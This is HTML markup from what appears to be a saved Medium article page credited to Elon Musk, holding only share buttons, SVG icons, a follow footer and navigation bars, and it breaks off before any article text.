<div class="supplementalPostContent js-heroPromo"></div></footer></article></main><aside class="u-marginAuto u-maxWidth1000 js-postLeftSidebar"><div class="u-foreground u-top0 u-sm-hide u-marginLeftNegative12 js-postShareWidget u-fixed u-transition--fadeOut300" data-scroll="fixed" style="transform: translateY(150px);"><ul><li class="u-textAlignCenter u-marginVertical10"><div class="multirecommend js-actionMultirecommend u-flexColumn u-marginBottom10 u-width60" data-post-id="" data-is-icon-29px="true" data-is-vertical="true" data-is-circle="true" data-has-recommend-list="true" data-source="post_share_widget--------------------------clap_sidebar"><div class="u-relative u-foreground"><button class="button button--large button--circle button--withChrome u-baseColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton clapButton--largePill u-relative u-foreground u-xs-paddingLeft13 u-width60 u-height60 u-accentColor--textNormal u-accentColor--buttonNormal" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/" data-action-source="post_share_widget--------------------------clap_sidebar" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><path d="M28.86 17.342l-3.64-6.402c-.292-.433-.712-.729-1.163-.8a1.124 1.124 0 0 0-.889.213c-.63.488-.742 1.181-.33 2.061l1.222 2.587 1.4 2.46c2.234 4.085 1.511 8.007-2.145 11.663-.26.26-.526.49-.797.707 1.42-.084 2.881-.683 4.292-2.094 3.822-3.823 3.565-7.876 2.05-10.395zm-6.252 11.075c3.352-3.35 3.998-6.775 1.978-10.469l-3.378-5.945c-.292-.432-.712-.728-1.163-.8a1.122 1.122 0 0 0-.89.213c-.63.49-.742 1.182-.33 2.061l1.72 3.638a.502.502 0 0 1-.806.568l-8.91-8.91a1.335 1.335 0 0 0-1.887 1.886l5.292 5.292a.5.5 0 0 1-.707.707l-5.292-5.292-1.492-1.492c-.503-.503-1.382-.505-1.887 0a1.337 1.337 0 0 0 0 1.886l1.493 1.492 5.292 5.292a.499.499 0 0 1-.353.854.5.5 0 0 1-.354-.147L5.642 13.96a1.338 1.338 0 0 0-1.887 0 1.338 1.338 0 0 0 0 1.887l2.23 2.228 3.322 3.324a.499.499 0 0 1-.353.853.502.502 0 0 1-.354-.146l-3.323-3.324a1.333 1.333 0 0 0-1.886 0 1.325 1.325 0 0 0-.39.943c0 .356.138.691.39.943l6.396 6.397c3.528 3.53 8.86 5.313 12.821 1.353zM12.73 9.26l5.68 5.68-.49-1.037c-.518-1.107-.426-2.13.224-2.89l-3.303-3.304a1.337 1.337 0 0 0-1.886 0 1.326 1.326 0 0 0-.39.944c0 .217.067.42.165.607zm14.787 19.184c-1.599 1.6-3.417 2.392-5.353 2.392-.349 0-.7-.03-1.058-.082a7.922 7.922 0 0 1-3.667.887c-3.049 0-6.115-1.626-8.359-3.87l-6.396-6.397A2.315 2.315 0 0 1 2 19.724a2.327 2.327 0 0 1 1.923-2.296l-.875-.875a2.339 2.339 0 0 1 0-3.3 2.33 2.33 0 0 1 1.24-.647l-.139-.139c-.91-.91-.91-2.39 0-3.3.884-.884 2.421-.882 3.301 0l.138.14a2.335 2.335 0 0 1 3.948-1.24l.093.092c.091-.423.291-.828.62-1.157a2.336 2.336 0 0 1 3.3 0l3.384 3.386a2.167 2.167 0 0 1 1.271-.173c.534.086 1.03.354 1.441.765.11-.549.415-1.034.911-1.418a2.12 2.12 0 0 1 1.661-.41c.727.117 1.385.565 1.853 1.262l3.652 6.423c1.704 2.832 2.025 7.377-2.205 11.607zM13.217.484l-1.917.882 2.37 2.837-.454-3.719zm8.487.877l-1.928-.86-.44 3.697 2.368-2.837zM16.5 3.293L15.478-.005h2.044L16.5 3.293z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><g fill-rule="evenodd"><path d="M29.58 17.1l-3.854-6.78c-.365-.543-.876-.899-1.431-.989a1.491 1.491 0 0 0-1.16.281c-.42.327-.65.736-.7 1.207v.001l3.623 6.367c2.46 4.498 1.67 8.802-2.333 12.807-.265.265-.536.505-.81.728 1.973-.222 3.474-1.286 4.45-2.263 4.166-4.165 3.875-8.6 2.215-11.36zm-4.831.82l-3.581-6.3c-.296-.439-.725-.742-1.183-.815a1.105 1.105 0 0 0-.89.213c-.647.502-.755 1.188-.33 2.098l1.825 3.858a.601.601 0 0 1-.197.747.596.596 0 0 1-.77-.067L10.178 8.21c-.508-.506-1.393-.506-1.901 0a1.335 1.335 0 0 0-.393.95c0 .36.139.698.393.95v.001l5.61 5.61a.599.599 0 1 1-.848.847l-5.606-5.606c-.001 0-.002 0-.003-.002L5.848 9.375a1.349 1.349 0 0 0-1.902 0 1.348 1.348 0 0 0 0 1.901l1.582 1.582 5.61 5.61a.6.6 0 0 1-.848.848l-5.61-5.61c-.51-.508-1.393-.508-1.9 0a1.332 1.332 0 0 0-.394.95c0 .36.139.697.393.952l2.363 2.362c.002.001.002.002.002.003l3.52 3.52a.6.6 0 0 1-.848.847l-3.522-3.523h-.001a1.336 1.336 0 0 0-.95-.393 1.345 1.345 0 0 0-.949 2.295l6.779 6.78c3.715 3.713 9.327 5.598 13.49 1.434 3.527-3.528 4.21-7.13 2.086-11.015zM11.817 7.727c.06-.328.213-.64.466-.893.64-.64 1.755-.64 2.396 0l3.232 3.232c-.82.783-1.09 1.833-.764 2.992l-5.33-5.33z"></path><path d="M13.285.48l-1.916.881 2.37 2.837z"></path><path d="M21.719 1.361L19.79.501l-.44 3.697z"></path><path d="M16.502 3.298L15.481 0h2.043z"></path></g></svg></span></span></button><div class="clapUndo u-width60 u-round u-height32 u-absolute u-borderBox u-paddingRight5 u-transition--transform200Spring u-background--brandSageLighter js-clapUndo" style="top: 14px; padding: 2px;"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon u-floatRight" data-action="multivote-undo" data-action-value=""><span class="svgIcon svgIcon--removeThin svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.13 8.11l-5.61 5.61-5.609-5.61-.801.801 5.61 5.61-5.61 5.61.801.8 5.61-5.609 5.61 5.61.8-.801-5.609-5.61 5.61-5.61" fill-rule="evenodd"></path></svg></span></button></div></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-flexOrderNegative1 u-height20 u-marginBottom7"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton u-block u-marginAuto" data-action="show-recommends" data-action-value="">11</button></span></div></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" title="Share on Twitter" aria-label="Share on Twitter" data-action="share-on-twitter" data-action-source="post_share_widget"><span class="svgIcon svgIcon--twitter svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.967 11.8c.018 5.93-4.607 11.18-11.177 11.18-2.172 0-4.25-.62-6.047-1.76l-.268.422-.038.5.186.013.168.012c.3.02.44.032.6.046 2.06-.026 3.95-.686 5.49-1.86l1.12-.85-1.4-.048c-1.57-.055-2.92-1.08-3.36-2.51l-.48.146-.05.5c.22.03.48.05.75.08.48-.02.87-.07 1.25-.15l2.33-.49-2.32-.49c-1.68-.35-2.91-1.83-2.91-3.55 0-.05 0-.01-.01.03l-.49-.1-.25.44c.63.36 1.35.57 2.07.58l1.7.04L7.4 13c-.978-.662-1.59-1.79-1.618-3.047a4.08 4.08 0 0 1 .524-1.8l-.825.07a12.188 12.188 0 0 0 8.81 4.515l.59.033-.06-.59v-.02c-.05-.43-.06-.63-.06-.87a3.617 3.617 0 0 1 6.27-2.45l.2.21.28-.06c1.01-.22 1.94-.59 2.73-1.09l-.75-.56c-.1.36-.04.89.12 1.36.23.68.58 1.13 1.17.85l-.21-.45-.42-.27c-.52.8-1.17 1.48-1.92 2L22 11l.016.28c.013.2.014.35 0 .52v.04zm.998.038c.018-.22.017-.417 0-.66l-.498.034.284.41a8.183 8.183 0 0 0 2.2-2.267l.97-1.48-1.6.755c.17-.08.3-.02.34.03a.914.914 0 0 1-.13-.292c-.1-.297-.13-.64-.1-.766l.36-1.254-1.1.695c-.69.438-1.51.764-2.41.963l.48.15a4.574 4.574 0 0 0-3.38-1.484 4.616 4.616 0 0 0-4.61 4.613c0 .29.02.51.08.984l.01.02.5-.06.03-.5c-3.17-.18-6.1-1.7-8.08-4.15l-.48-.56-.36.64c-.39.69-.62 1.48-.65 2.28.04 1.61.81 3.04 2.06 3.88l.3-.92c-.55-.02-1.11-.17-1.6-.45l-.59-.34-.14.67c-.02.08-.02.16 0 .24-.01 2.12 1.55 4.01 3.69 4.46l.1-.49-.1-.49c-.33.07-.67.12-1.03.14-.18-.02-.43-.05-.64-.07l-.76-.09.23.73c.57 1.84 2.29 3.14 4.28 3.21l-.28-.89a8.252 8.252 0 0 1-4.85 1.66c-.12-.01-.26-.02-.56-.05l-.17-.01-.18-.01L2.53 21l1.694 1.07a12.233 12.233 0 0 0 6.58 1.917c7.156 0 12.2-5.73 12.18-12.18l-.002.04z"></path></svg></span></button></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" title="Share on Facebook" aria-label="Share on Facebook" data-action="share-on-facebook" data-action-source="post_share_widget"><span class="svgIcon svgIcon--facebook svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M16.39 23.61v-5.808h1.846a.55.55 0 0 0 .546-.48l.36-2.797a.551.551 0 0 0-.547-.62H16.39V12.67c0-.67.12-.813.828-.813h1.474a.55.55 0 0 0 .55-.55V8.803a.55.55 0 0 0-.477-.545c-.436-.06-1.36-.116-2.22-.116-2.5 0-4.13 1.62-4.13 4.248v1.513H10.56a.551.551 0 0 0-.55.55v2.797c0 .304.248.55.55.55h1.855v5.76c-4.172-.96-7.215-4.7-7.215-9.1 0-5.17 4.17-9.36 9.31-9.36 5.14 0 9.31 4.19 9.31 9.36 0 4.48-3.155 8.27-7.43 9.15M14.51 4C8.76 4 4.1 8.684 4.1 14.46c0 5.162 3.75 9.523 8.778 10.32a.55.55 0 0 0 .637-.543v-6.985a.551.551 0 0 0-.55-.55H11.11v-1.697h1.855a.55.55 0 0 0 .55-.55v-2.063c0-2.02 1.136-3.148 3.03-3.148.567 0 1.156.027 1.597.06v1.453h-.924c-1.363 0-1.93.675-1.93 1.912v1.78c0 .3.247.55.55.55h2.132l-.218 1.69H15.84c-.305 0-.55.24-.55.55v7.02c0 .33.293.59.623.54 5.135-.7 9.007-5.11 9.007-10.36C24.92 8.68 20.26 4 14.51 4"></path></svg></span></button></li><li class="u-textAlignCenter u-marginVertical10"><button class="button button--large button--dark button--chromeless is-touchIconFadeInPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon button--bookmark js-bookmarkButton" title="Bookmark this story to read later" aria-label="Bookmark this story to read later" data-action="sign-up-prompt" data-sign-in-action="add-to-bookmarks" data-requires-token="true" data-redirect="https://medium.com/_/bookmark/p/" data-action-source="post_share_widget--------------------------bookmark_sidebar"><span class="button-defaultState"><span class="svgIcon svgIcon--bookmark svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M19.385 4h-9.77A2.623 2.623 0 0 0 7 6.615V23.01a1.022 1.022 0 0 0 1.595.847l5.905-4.004 5.905 4.004A1.022 1.022 0 0 0 22 23.011V6.62A2.625 2.625 0 0 0 19.385 4zM21 23l-5.91-3.955-.148-.107a.751.751 0 0 0-.884 0l-.147.107L8 23V6.615C8 5.725 8.725 5 9.615 5h9.77C20.275 5 21 5.725 21 6.615V23z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--bookmarkFilled svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M19.385 4h-9.77A2.623 2.623 0 0 0 7 6.615V23.01a1.022 1.022 0 0 0 1.595.847l5.905-4.004 5.905 4.004A1.022 1.022 0 0 0 22 23.011V6.62A2.625 2.625 0 0 0 19.385 4z" fill-rule="evenodd"></path></svg></span></span></button></li></ul></div></aside><div class="u-fixed u-bottom0 u-sizeFullWidth u-backgroundWhite u-boxShadowTop u-borderBox u-paddingTop10 u-paddingBottom10 u-zIndexMetabar u-xs-paddingLeft10 u-xs-paddingRight10 js-stickyFooter"><div class="u-maxWidth700 u-marginAuto u-flexCenter"><div class="u-fontSize16 u-flex1 u-flexCenter"><div class="u-flex0 u-inlineBlock u-paddingRight20 u-xs-paddingRight10"><a class="link u-baseColor--link avatar u-inline" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-value="" data-action-type="hover" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--smaller" alt="Go to the profile of Elon Musk"></a></div><div class="u-flex1 u-inlineBlock"><div class="u-xs-hide">Never miss a story from<strong> Elon Musk</strong>, when you sign up for Medium. <a class="link u-baseColor--link link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://twitter.com/elonmusk" data-action-source="sticky_footer">Learn more</a></div><div class="u-xs-show">Never miss a story from<strong> Elon Musk</strong></div></div></div><div class="u-marginLeft50 u-xs-marginAuto"><span class="followState js-followState" data-user-id=""><button class="button u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton u-uiTextSemibold u-textUppercase u-fontSize12" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="https://twitter.com/elonmusk" data-action-source="sticky_footer"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary is-active u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton u-uiTextSemibold u-textUppercase u-fontSize12" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="sticky_footer--------------------------follow_metabar"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Get updates</span></button></span></div></div></div><div class="highlightMenu" data-action-scope="_actionscope_3"><div class="highlightMenu-inner"><div class="buttonSet"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu u-accentColor--highlightStrong js-highlightMenuQuoteButton" data-action="sign-up-prompt" data-sign-in-action="quote" data-requires-token="true" data-redirect="https://twitter.com/elonmusk" data-skip-onboarding="true" data-redirect-type="quote" data-action-source="quote_menu--------------------------highlight_text"><span class="svgIcon svgIcon--highlighter svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M13.7 15.964l5.204-9.387-4.726-2.62-5.204 9.387 4.726 2.62zm-.493.885l-1.313 2.37-1.252.54-.702 1.263-3.796-.865 1.228-2.213-.202-1.35 1.314-2.37 4.722 2.616z" fill-rule="evenodd"></path></svg></span></button><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="sign-up-prompt" data-sign-in-action="quote-respond" data-redirect="https://twitter.com/elonmusk" data-skip-onboarding="true" data-action-source="quote_menu--------------------------respond_text"><span class="svgIcon svgIcon--responseFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M19.074 21.117c-1.244 0-2.432-.37-3.532-1.096a7.792 7.792 0 0 1-.703-.52c-.77.21-1.57.32-2.38.32-4.67 0-8.46-3.5-8.46-7.8C4 7.7 7.79 4.2 12.46 4.2c4.662 0 8.457 3.5 8.457 7.803 0 2.058-.85 3.984-2.403 5.448.023.17.06.35.118.55.192.69.537 1.38 1.026 2.04.15.21.172.48.058.7a.686.686 0 0 1-.613.38h-.03z" fill-rule="evenodd"></path></svg></span></button><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="twitter" data-action-source="quote_menu" data-skip-onboarding="true"><span class="svgIcon svgIcon--twitterFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><path d="M21.725 5.338c-.744.47-1.605.804-2.513 1.006a3.978 3.978 0 0 0-2.942-1.293c-2.22 0-4.02 1.81-4.02 4.02 0 .32.034.63.07.94-3.31-.18-6.27-1.78-8.255-4.23a4.544 4.544 0 0 0-.574 2.01c.04 1.43.74 2.66 1.8 3.38-.63-.01-1.25-.19-1.79-.5v.08c0 1.93 1.38 3.56 3.23 3.95-.34.07-.7.12-1.07.14-.25-.02-.5-.04-.72-.07.49 1.58 1.97 2.74 3.74 2.8a8.49 8.49 0 0 1-5.02 1.72c-.3-.03-.62-.04-.93-.07A11.447 11.447 0 0 0 8.88 21c7.386 0 11.43-6.13 11.414-11.414.015-.21.01-.38 0-.578a7.604 7.604 0 0 0 2.01-2.08 7.27 7.27 0 0 1-2.297.645 3.856 3.856 0 0 0 1.72-2.23"></path></svg></span></button><div class="buttonSet-separator"></div><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--highlightMenu" data-action="sign-up-prompt" data-sign-in-action="highlight" data-redirect="https://twitter.com/elonmusk" data-skip-onboarding="true" data-action-source="quote_menu--------------------------privatenote_text"><span class="svgIcon svgIcon--privatenoteFilled svgIcon--25px"><svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25"><g fill-rule="evenodd"><path d="M17.662 4.552H7.346A4.36 4.36 0 0 0 3 8.898v5.685c0 2.168 1.614 3.962 3.697 4.28v2.77c0 .303.35.476.59.29l3.904-2.994h6.48c2.39 0 4.35-1.96 4.35-4.35V8.9c0-2.39-1.95-4.346-4.34-4.346zM16 14.31a.99.99 0 0 1-1.003.99h-4.994C9.45 15.3 9 14.85 9 14.31v-3.02a.99.99 0 0 1 1-.99v-.782a2.5 2.5 0 0 1 2.5-2.51c1.38 0 2.5 1.13 2.5 2.51v.782c.552.002 1 .452 1 .99v3.02z"></path><path d="M14 9.81c0-.832-.674-1.68-1.5-1.68-.833 0-1.5.84-1.5 1.68v.49h3v-.49z"></path></g></svg></span></button></div></div><div class="highlightMenu-arrowClip"><span class="highlightMenu-arrow"></span></div></div></div></div><div id="_obv.shell._surface_1533620549506" class="surface" style="display: block; visibility: visible;"><div data-action-scope="_actionscope_0" class="screenContent surface-content is-supplementalPostContentLoaded"><canvas class="canvas-renderer" width="1905" height="970"></canvas><div class="container u-maxWidth740 u-xs-margin0 notesPositionContainer js-notesPositionContainer"><div class="notesMarkers" data-action-scope="_actionscope_3"></div></div><div class="metabar u-clearfix js-metabar u-fixed u-backgroundTransparentWhiteDarkest u-xs-sizeFullViewportWidth"><div class="js-metabarMiddle metabar-inner u-marginAuto u-maxWidth1000 u-flexCenter u-justifyContentSpaceBetween u-height65 u-xs-height56 u-paddingLeft20 u-paddingRight20"><div class="metabar-block u-flex1 u-flexCenter"><div class="js-metabarLogoLeft u-xs-show"><a href="https://medium.com/" data-log-event="home" class="siteNav-logo"><span class="svgIcon svgIcon--logoWordmark svgIcon--138x27px is-flushLeft u-xs-hide u-textColorDarker"><svg class="svgIcon-use" width="138" height="27" viewBox="0 0 138 27"><path d="M130 27V16.96c0-3.26-.154-5.472-2.437-5.472-1.16 0-2.138.57-2.863 1.512.217.906.3 1.968.3 3.127 0 2.247.036 5.11 0 7.973 0 .472-.046.58.244.87L127 27h-8V16.96c0-3.297-.461-5.472-2.708-5.472-1.16 0-1.64.653-2.292 1.595V24.1c0 .472-.026.58.3.87L116 27h-8V11.56c0-.47-.07-.579-.36-.905L106 9h8v3.612c.906-2.537 2.437-4.112 5.372-4.112 2.682 0 4.494 1.466 5.255 4.257.834-2.392 3.008-4.257 6.053-4.257 3.588 0 5.32 2.626 5.32 7.627 0 2.392.036 5.11 0 7.973 0 .472.004.652.25.87L138 27h-8zm-27-3.045c0 .472-.149.617.178.906L105 27h-8v-4c-.906 2.465-2.956 4-5.637 4C87.775 27 86 24.39 86 19.461c0-2.391-.036-5 0-7.936 0-.471-.11-.58-.4-.87L84 9h8v9.628c0 3.225.269 5.4 2.298 5.4 1.16 0 2.086-.725 2.702-1.63V11.56c0-.471-.129-.58-.419-.906L95 9h8v14.955zM78.002.25A3.248 3.248 0 0 1 81.25 3.5 3.25 3.25 0 1 1 78.002.25zM75 27V11.56c0-.47.168-.579-.122-.905L73 9h8v15.1c0 .472-.01.678.24.9L83 27h-8zM64 11.706c-.507-.652-1.418-1.123-2.396-1.123-1.957 0-3.842 1.775-3.842 7.03 0 4.93 1.631 6.669 3.66 6.669.907 0 1.853-.436 2.578-1.378V11.706zm6 12.286c0 .47-.026.58.3.87L72 27h-8v-3.697C62.913 25.804 60.951 27 58.632 27 54.5 27 51.5 23.738 51.5 17.795c0-5.582 3.254-9.314 7.784-9.314 2.356 0 3.919 1.123 4.716 2.899V3.878c0-.471-.077-.617-.403-.906L62 1.305 70 .29v23.702zM43.9 16c.037-.471.037-.67.037-.815 0-4.747-.937-5.435-2.437-5.435-1.5 0-2.854.995-2.927 6.25h5.328zm-5.327 1c0 4.711 2.392 6.63 5.183 6.63 2.174 0 4.313-.943 5.509-3.335h.072c-.942 4.566-3.77 6.705-8.01 6.705-4.566 0-8.879-2.755-8.879-9.133 0-6.705 4.277-9.386 9.097-9.386 3.842 0 7.937 1.811 7.937 7.646 0 .109 0 .438-.036.873H38.573zM31.5 27h-12l2.39-2.646c.084-.084.11-.399.11-.87V7l-7.866 20L5.581 8.372C5.364 7.9 5.181 7.285 5 6.777V20.62c0 .58-.035.653.364 1.196L9 27H0l3.64-5.183c.399-.543.36-.616.36-1.196V6.27c0-.617.095-.69-.195-1.051L1 1h8.495l7.355 16.3L23.24 1h8.26l-2.2 2.75c-.326.326-.3.599-.3 1.106v18.629c0 .47.005.75.138.87L31.5 27z"></path></svg></span><span class="svgIcon svgIcon--logoWordmark svgIcon--122x45px is-flushLeft u-xs-show u-textColorDarker"><svg class="svgIcon-use" width="122" height="45" viewBox="0 0 122 45"><path d="M61.6 31.806c0 .412 0 .505.28.758l1.574 1.537v.065h-6.979v-2.95a4.852 4.852 0 0 1-4.627 3.203c-3.588 0-6.192-2.81-6.192-7.981 0-4.843 2.81-8.075 6.754-8.075a4.122 4.122 0 0 1 4.056 2.51v-6.51a.806.806 0 0 0-.319-.787l-1.499-1.443v-.065l6.951-.815v20.553zm-5.125-.937v-9.714a2.614 2.614 0 0 0-2.08-.975c-1.695 0-3.334 1.537-3.334 6.099 0 4.271 1.414 5.78 3.175 5.78a2.81 2.81 0 0 0 2.24-1.19zm9.752 3.297V21.051a.88.88 0 0 0-.281-.786L64.4 18.672v-.065h6.98v13.302c0 .412 0 .505.28.758l1.536 1.443v.066l-6.97-.01zm-.253-20.356a2.81 2.81 0 1 1 5.62 0 2.81 2.81 0 0 1-5.62 0zm24.234 17.967c0 .413 0 .534.281.787l1.574 1.537v.065h-7.017v-3.363a5.077 5.077 0 0 1-4.805 3.616c-3.11 0-4.778-2.267-4.778-6.557 0-2.07 0-4.337.066-6.885a.796.796 0 0 0-.281-.76l-1.546-1.545v-.065h6.923v8.552c0 2.81.412 4.684 2.173 4.684a2.81 2.81 0 0 0 2.267-1.415v-9.367a.88.88 0 0 0-.28-.787l-1.556-1.602v-.065h6.979v13.17zm23.756 2.39c0-.507.094-6.952.094-8.432 0-2.81-.44-4.75-2.417-4.75a3.138 3.138 0 0 0-2.482 1.35c.198.876.292 1.772.28 2.67 0 1.948-.065 4.43-.093 6.913a.796.796 0 0 0 .281.759l1.574 1.442v.066h-7.045c0-.468.094-6.95.094-8.431 0-2.857-.44-4.75-2.389-4.75a2.81 2.81 0 0 0-2.323 1.387v9.555c0 .412 0 .506.281.759l1.537 1.442v.066h-6.97V21.098a.88.88 0 0 0-.281-.787l-1.546-1.639v-.065h6.98v3.334a5.002 5.002 0 0 1 5.002-3.587c2.323 0 3.896 1.292 4.562 3.747a5.433 5.433 0 0 1 5.245-3.747c3.11 0 4.872 2.295 4.872 6.632 0 2.07-.066 4.43-.094 6.913a.75.75 0 0 0 .318.759l1.537 1.443v.065h-7.017zm-87.671-2.043l2.07 1.977v.065H17.862v-.065l2.107-1.977a.796.796 0 0 0 .281-.759V18.728c0-.534 0-1.255.094-1.873l-7.082 17.564h-.084L5.843 18.26c-.16-.402-.206-.43-.31-.702v10.595c-.087.71.034 1.429.348 2.07l2.95 3.879v.065H1v-.065l2.95-3.888a3.69 3.69 0 0 0 .347-2.06v-11.71a2.267 2.267 0 0 0-.487-1.602l-2.089-2.708v-.065h7.494l6.277 13.686 5.527-13.686h7.335v.065l-2.061 2.296a.806.806 0 0 0-.319.786v16.15a.75.75 0 0 0 .319.759zm8.215-6.332v.065c0 4.01 2.07 5.62 4.497 5.62a5.105 5.105 0 0 0 4.777-2.894h.066c-.844 3.963-3.298 5.836-6.97 5.836-3.962 0-7.7-2.389-7.7-7.925 0-5.817 3.747-8.14 7.887-8.14 3.335 0 6.886 1.573 6.886 6.632v.806h-9.443zm0-.806h4.618v-.815c0-4.122-.852-5.218-2.136-5.218-1.555 0-2.5 1.64-2.5 6.033h.018z"></path></svg></span><span class="u-textScreenReader">Homepage</span></a></div><a class="link link--darken u-accentColor--textDarken u-baseColor--link u-xs-hide js-upgradeMembershipAction" href="https://medium.com/membership?source=upgrade_membership---nav_full" data-scroll="native">About membership</a></div><div class="metabar-block u-flex0"><div class="buttonSet buttonSet--wide"><a class="button button--primary button--chromeless u-accentColor--buttonNormal is-inSiteNavBar u-xs-hide js-signInButton" href="https://medium.com/m/signin?&amp;source=--------------------------nav_reg&amp;operation=login" data-action="sign-in-prompt" data-redirect="" data-action-source="--------------------------nav_reg">Sign in</a><a class="button button--primary button--withChrome u-accentColor--buttonNormal is-inSiteNavBar js-signUpButton" href="https://medium.com/m/signin?&amp;source=--------------------------nav_reg&amp;operation=register" data-action="sign-up-prompt" data-redirect="" data-action-source="--------------------------nav_reg">Get started</a></div></div><div class="u-absolute u-sizeFullWidth u-top0 u-right0 u-bottom0 u-flexCenter u-justifyContentCenter u-textAlignCenter u-xs-hide js-metabarLogoCentered"><a href="https://medium.com/" data-log-event="home" class="siteNav-logo"><span class="svgIcon svgIcon--logoWordmark svgIcon--138x27px is-flushLeft u-xs-hide u-textColorDarker"><svg class="svgIcon-use" width="138" height="27" viewBox="0 0 138 27"><path d="M130 27V16.96c0-3.26-.154-5.472-2.437-5.472-1.16 0-2.138.57-2.863 1.512.217.906.3 1.968.3 3.127 0 2.247.036 5.11 0 7.973 0 .472-.046.58.244.87L127 27h-8V16.96c0-3.297-.461-5.472-2.708-5.472-1.16 0-1.64.653-2.292 1.595V24.1c0 .472-.026.58.3.87L116 27h-8V11.56c0-.47-.07-.579-.36-.905L106 9h8v3.612c.906-2.537 2.437-4.112 5.372-4.112 2.682 0 4.494 1.466 5.255 4.257.834-2.392 3.008-4.257 6.053-4.257 3.588 0 5.32 2.626 5.32 7.627 0 2.392.036 5.11 0 7.973 0 .472.004.652.25.87L138 27h-8zm-27-3.045c0 .472-.149.617.178.906L105 27h-8v-4c-.906 2.465-2.956 4-5.637 4C87.775 27 86 24.39 86 19.461c0-2.391-.036-5 0-7.936 0-.471-.11-.58-.4-.87L84 9h8v9.628c0 3.225.269 5.4 2.298 5.4 1.16 0 2.086-.725 2.702-1.63V11.56c0-.471-.129-.58-.419-.906L95 9h8v14.955zM78.002.25A3.248 3.248 0 0 1 81.25 3.5 3.25 3.25 0 1 1 78.002.25zM75 27V11.56c0-.47.168-.579-.122-.905L73 9h8v15.1c0 .472-.01.678.24.9L83 27h-8zM64 11.706c-.507-.652-1.418-1.123-2.396-1.123-1.957 0-3.842 1.775-3.842 7.03 0 4.93 1.631 6.669 3.66 6.669.907 0 1.853-.436 2.578-1.378V11.706zm6 12.286c0 .47-.026.58.3.87L72 27h-8v-3.697C62.913 25.804 60.951 27 58.632 27 54.5 27 51.5 23.738 51.5 17.795c0-5.582 3.254-9.314 7.784-9.314 2.356 0 3.919 1.123 4.716 2.899V3.878c0-.471-.077-.617-.403-.906L62 1.305 70 .29v23.702zM43.9 16c.037-.471.037-.67.037-.815 0-4.747-.937-5.435-2.437-5.435-1.5 0-2.854.995-2.927 6.25h5.328zm-5.327 1c0 4.711 2.392 6.63 5.183 6.63 2.174 0 4.313-.943 5.509-3.335h.072c-.942 4.566-3.77 6.705-8.01 6.705-4.566 0-8.879-2.755-8.879-9.133 0-6.705 4.277-9.386 9.097-9.386 3.842 0 7.937 1.811 7.937 7.646 0 .109 0 .438-.036.873H38.573zM31.5 27h-12l2.39-2.646c.084-.084.11-.399.11-.87V7l-7.866 20L5.581 8.372C5.364 7.9 5.181 7.285 5 6.777V20.62c0 .58-.035.653.364 1.196L9 27H0l3.64-5.183c.399-.543.36-.616.36-1.196V6.27c0-.617.095-.69-.195-1.051L1 1h8.495l7.355 16.3L23.24 1h8.26l-2.2 2.75c-.326.326-.3.599-.3 1.106v18.629c0 .47.005.75.138.87L31.5 27z"></path></svg></span><span class="u-textScreenReader">Homepage</span></a></div></div></div><div class="metabar metabar--spacer js-metabarSpacer u-height65 u-xs-height56"></div><main role="main"><article class=" u-minHeight100vhOffset65 u-overflowHidden postArticle postArticle--full u-marginBottom40" lang="en"><header class="container u-maxWidth740"><div class="uiScale uiScale-ui--regular uiScale-caption--regular postMetaHeader u-paddingBottom10 row"><div class="col u-size12of12 js-postMetaLockup"><div class="uiScale uiScale-ui--regular uiScale-caption--regular postMetaLockup postMetaLockup--authorWithBio u-flexCenter js-postMetaLockup"><div class="u-flex0"><a class="link 